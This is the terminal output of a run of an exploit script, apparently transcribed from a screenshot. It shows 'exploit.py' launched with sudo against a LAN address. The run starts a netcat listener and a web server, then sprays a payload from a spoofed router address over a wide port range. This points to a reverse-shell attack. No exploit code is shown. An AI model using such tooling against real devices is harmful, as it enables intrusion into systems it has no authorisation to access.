 sudo python exploit. ~/H/P/V/I/T/A/V/conn-indicator
hacefresko@hacefresko-thinkpad ~/H/P/V/I/T/A/V/conn-indicator> sudo python exploit.py wan 192.168.1.10 192.168.1.21
[+] Running netcat listener on port 1337
[+] Running web server on port 4444
[+] [Thread 0] Sending payload from spoofed 192.168.1.1 to ports 32000-33449
[+] [Thread 1] Sending payload from spoofed 192.168.1.1 to ports 33450-34899
[+] [Thread 2] Sending payload from spoofed 192.168.1.1 to ports 34900-36349
[+] [Thread 3] Sending payload from spoofed 192.168.1.1 to ports 36350-37799
[+] [Thread 4] Sending payload from spoofed 192.168.1.1 to ports 37800-39249
[+] [Thread 5] Sending payload from spoofed 192.168.1.1 to ports 39250-40699
[+] [Thread 6] Sending payload from spoofed 192.168.1.1 to ports 40700-42149
[+] [Thread 7] Sending payload from spoofed 192.168.1.1 to ports 42150-43599
[+] [Thread 8] Sending payload from spoofed 192.168.1.1 to ports 43600-45049
[+] [Thread 9] Sending payload from spoofed 192.168.1.1 to ports 45050-46499
[+] [Thread 10] Sending payload from spoofed 192.168.1.1 to ports 46500-47949
[+] [Thread 11] Sending payload from spoofed 192.168.1.1 to ports 47950-49399
[+] [Thread 12] Sending payload from spoofed 192.168.1.1 to ports 49400-50849
[+] [Thread 13] Sending payload from spoofed 192.168.1.1 to ports 50850-52299
[+] [Thread 14] Sending payload from spoofed 192.168.1.1 to ports 52300-53749
[+] [Thread 15] Sending payload from spoofed 192.168.1.1 to ports 53750-55199
[+] [Thread 16] Sending payload from spoofed 192.168.1.1 to ports 55200-56649
[+] [Thread 17] Sending payload from spoofed 192.168.1.1 to ports 56650-58099
[+] [Thread 18] Sending payload from spoofed 192.168.1.1 to ports 58100-59549
[+] [Thread 19] Sending payload from spoofed 192.168.1.1 to ports 59550-61000